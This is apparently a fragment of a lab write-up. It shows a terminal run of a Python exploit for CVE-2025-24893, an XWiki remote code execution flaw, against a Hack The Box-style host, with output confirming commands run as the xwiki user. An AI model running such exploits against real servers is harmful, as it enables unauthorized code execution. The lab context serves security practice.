 $ python3 CVE-2025-24893-EXP.py -u http://wiki.editor.htb -c id
===========================================================
CVE-2025-24893
XWiki Remote Code Execution Exploit
Author: Artemir
===========================================================
[+] Command Output:
uid=997(xwiki) gid=997(xwiki) groups=997(xwiki)